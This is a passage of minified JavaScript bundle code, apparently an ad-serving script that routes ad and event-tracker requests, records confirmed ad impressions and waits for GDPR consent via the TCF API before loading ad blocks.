Set(t))).forEach((function(t){n.mutations.setConfirmedMedias(e,t)}));var o={g:t,ad_ids:r,surfer_uuid:this.state.commonQuery.surfer_uuid,is_gdpr_enabled:window.is_gdpr_enabled};return this.makeConfirmationRequest({queryParams:o,mediasIds:t,blockUniqId:e,route:"ad"})}},{key:"confirmMedia",value:function(t,e){var r=this.state.confirmedShow[e].filter((function(e){return!t.includes(e)}));this.mutations.setConfirmedMedias(e,r)}}])&&u(t.prototype,r),n&&u(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,r,n}(),d=__webpack_require__(884),p=__webpack_require__(727);function h(t){for(var r=t.url,n=t.data,o=[{shouldApply:function(t){return!(!t||!t.confirmedAction)&&r.includes("/v4/confirm")},pattern:"/v4/confirm",devPrepender:"/direct-event-tracker",prodPrepender:""},{shouldApply:function(t){return!(!t||!t.confirmedAction)&&r.includes("/v1/direct/confirm")},pattern:"/v1/direct/confirm",devPrepender:"/go-event-tracker",prodPrepender:""},{shouldApply:function(t){return!(null==t?void 0:t.confirmedAction)&&r.includes("/api")},pattern:"/api",devPrepender:"/direct-adserver/v5",prodPrepender:"/v5"},{shouldApply:function(t){return!(null==t?void 0:t.confirmedAction)&&0===r.indexOf("/v5")},pattern:"/v5",devPrepender:"/direct-adserver",prodPrepender:""}],i=r,a=0,c=o;a<c.length;a++){var u=c[a];if(u.shouldApply(n)){var s=u.prodPrepender;i="/api"===u.pattern?i.replace(u.pattern,s):i.replace(u.pattern,s+u.pattern);break}}var l=!!(null==n?void 0:n.confirmedAction)&&r.includes("/v1/direct/confirm");return t.url=(0,p.eh)(l)+i,(0,e.vE)(t)}function m(t,e){return Object.keys(t).includes(e)}(0,p.Xj)((0,e.YZ)().src);var v=2,y="1236",_="1";function g(t){return g="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},g(t)}function b(){b=function(){return e};var t,e={},r=Object.prototype,n=r.hasOwnProperty,o=Object.defineProperty||function(t,e,r){t[e]=r.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",c=i.asyncIterator||"@@asyncIterator",u=i.toStringTag||"@@toStringTag";function s(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{s({},"")}catch(t){s=function(t,e,r){return t[e]=r}}function l(t,e,r,n){var i=e&&e.prototype instanceof y?e:y,a=Object.create(i.prototype),c=new B(n||[]);return o(a,"_invoke",{value:A(t,r,c)}),a}function f(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}e.wrap=l;var d="suspendedStart",p="suspendedYield",h="executing",m="completed",v={};function y(){}function _(){}function w(){}var k={};s(k,a,(function(){return this}));var x=Object.getPrototypeOf,E=x&&x(x(I([])));E&&E!==r&&n.call(E,a)&&(k=E);var O=w.prototype=y.prototype=Object.create(k);function S(t){["next","throw","return"].forEach((function(e){s(t,e,(function(t){return this._invoke(e,t)}))}))}function L(t,e){function r(o,i,a,c){var u=f(t[o],t,i);if("throw"!==u.type){var s=u.arg,l=s.value;return l&&"object"==g(l)&&n.call(l,"__await")?e.resolve(l.__await).then((function(t){r("next",t,a,c)}),(function(t){r("throw",t,a,c)})):e.resolve(l).then((function(t){s.value=t,a(s)}),(function(t){return r("throw",t,a,c)}))}c(u.arg)}var i;o(this,"_invoke",{value:function(t,n){function o(){return new e((function(e,o){r(t,n,e,o)}))}return i=i?i.then(o,o):o()}})}function A(e,r,n){var o=d;return function(i,a){if(o===h)throw Error("Generator is already running");if(o===m){if("throw"===i)throw a;return{value:t,done:!0}}for(n.method=i,n.arg=a;;){var c=n.delegate;if(c){var u=P(c,n);if(u){if(u===v)continue;return u}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(o===d)throw o=m,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o=h;var s=f(e,r,n);if("normal"===s.type){if(o=n.done?m:p,s.arg===v)continue;return{value:s.arg,done:n.done}}"throw"===s.type&&(o=m,n.method="throw",n.arg=s.arg)}}}function P(e,r){var n=r.method,o=e.iterator[n];if(o===t)return r.delegate=null,"throw"===n&&e.iterator.return&&(r.method="return",r.arg=t,P(e,r),"throw"===r.method)||"return"!==n&&(r.method="throw",r.arg=new TypeError("The iterator does not provide a '"+n+"' method")),v;var i=f(o,e.iterator,r.arg);if("throw"===i.type)return r.method="throw",r.arg=i.arg,r.delegate=null,v;var a=i.arg;return a?a.done?(r[e.resultName]=a.value,r.next=e.nextLoc,"return"!==r.method&&(r.method="next",r.arg=t),r.delegate=null,v):a:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,v)}function T(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function z(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function B(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(T,this),this.reset(!0)}function I(e){if(e||""===e){var r=e[a];if(r)return r.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function r(){for(;++o<e.length;)if(n.call(e,o))return r.value=e[o],r.done=!1,r;return r.value=t,r.done=!0,r};return i.next=i}}throw new TypeError(g(e)+" is not iterable")}return _.prototype=w,o(O,"constructor",{value:w,configurable:!0}),o(w,"constructor",{value:_,configurable:!0}),_.displayName=s(w,u,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===_||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,w):(t.__proto__=w,s(t,u,"GeneratorFunction")),t.prototype=Object.create(O),t},e.awrap=function(t){return{__await:t}},S(L.prototype),s(L.prototype,c,(function(){return this})),e.AsyncIterator=L,e.async=function(t,r,n,o,i){void 0===i&&(i=Promise);var a=new L(l(t,r,n,o),i);return e.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},S(O),s(O,u,"Generator"),s(O,a,(function(){return this})),s(O,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),r=[];for(var n in e)r.push(n);return r.reverse(),function t(){for(;r.length;){var n=r.pop();if(n in e)return t.value=n,t.done=!1,t}return t.done=!0,t}},e.values=I,B.prototype={constructor:B,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(z),!e)for(var r in this)"t"===r.charAt(0)&&n.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var r=this;function o(n,o){return c.type="throw",c.arg=e,r.next=n,o&&(r.method="next",r.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var u=n.call(a,"catchLoc"),s=n.call(a,"finallyLoc");if(u&&s){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!s)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,v):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),v},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),z(r),v}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;z(r)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,r,n){return this.delegate={iterator:I(e),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=t),v}},e}var w=function(t,e,r,n){return new(r||(r=Promise))((function(o,i){function a(t){try{u(n.next(t))}catch(t){i(t)}}function c(t){try{u(n.throw(t))}catch(t){i(t)}}function u(t){var e;t.done?o(t.value):(e=t.value,e instanceof r?e:new r((function(t){t(e)}))).then(a,c)}u((n=n.apply(t,e||[])).next())}))};function k(t){return k="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},k(t)}function x(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,O(n.key),n)}}function E(t,e,r){return e&&x(t.prototype,e),r&&x(t,r),Object.defineProperty(t,"prototype",{writable:!1}),t}function O(t){var e=function(t,e){if("object"!=k(t)||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var n=r.call(t,e||"default");if("object"!=k(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==k(e)?e:e+""}function S(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function L(t,e,r){return e=P(e),function(t,e){if(e&&("object"==k(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,A()?Reflect.construct(e,r||[],P(t).constructor):e.apply(t,r))}function A(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(A=function(){return!!t})()}function P(t){return P=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},P(t)}function T(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&z(t,e)}function z(t,e){return z=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},z(t,e)}__webpack_require__(765);var B=y,I=v,R=_;function M(){if(!window.gzScriptLoaded){window.gzScriptLoaded=!0;var e=t(),r=new(function(t){function r(){var t;return S(this,r),(t=L(this,r,arguments)).state=e,t}return T(r,t),E(r)}(i)),n=new(function(t){function n(){var t;return S(this,n),(t=L(this,n,arguments)).state=e,t.mutations=r,t.$request=h,t}return T(n,t),E(n)}(f)),o=new(function(t){function o(){var t;return S(this,o),(t=L(this,o,arguments)).state=e,t.mutations=r,t.actions=n,t}return T(o,t),E(o)}(d.A));r.fillState(),setTimeout((function(){return o.parseBlocks()}),0)}}function j(t,e){var r=t.eventStatus,n=t.purposeOneTreatment,o=t.vendor,i=t.purpose,a=t.gdprApplies;if(e&&a){if(("tcloaded"===r||"useractioncomplete"===r)&&m(o.consents,B)&&(!n||m(i.consents,R)))return M()}else M()}window.__tcfapi?function(){return w(this,void 0,void 0,b().mark((function t(){var r,n;return b().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(!(r=document.querySelectorAll("[data-gz-block]")).length){t.next=5;break}return n=[],r.forEach((function(t){return n.push(t.dataset.gzBlock)})),t.abrupt("return",h({type:"GET",url:"/api/block?".concat((0,e.QT)({uuid:n}))}).then((function(t){return JSON.parse(t.response).data.is_gdpr_enabled})));case 5:case"end":return t.stop()}}),t)})))}().then((function(t){t?(window.is_gdpr_enabled=t,window.__tcfapi("addEventListener",I,j)):M()})).catch(console.error):M()})()})();